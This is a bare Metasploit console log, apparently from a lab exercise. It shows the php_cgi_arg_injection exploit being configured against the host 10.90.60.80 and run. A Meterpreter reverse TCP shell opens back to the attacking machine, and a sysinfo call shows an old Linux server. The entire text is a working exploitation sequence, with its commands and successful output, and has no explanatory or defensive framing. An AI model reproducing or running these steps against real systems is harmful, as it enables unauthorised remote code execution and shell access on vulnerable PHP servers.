 msf6 > use exploit/multi/http/php_cgi_arg_injection
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > set rhosts 10.90.60.80
rhosts ⇒ 10.90.60.80
msf6 exploit(multi/http/php_cgi_arg_injection) > set lhost tap0
lhost ⇒ tap0
msf6 exploit(multi/http/php_cgi_arg_injection) > run
[*] Started reverse TCP handler on 172.16.40.6:4444
[*] Sending stage (39927 bytes) to 10.90.60.80
[*] Meterpreter session 1 opened (172.16.40.6:4444 → 10.90.60.80:53928) at 2023-03-04 23:40:26 -0500
meterpreter > sysinfo
Computer : foophonesels
OS : Linux foophonesels 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/linux
meterpreter >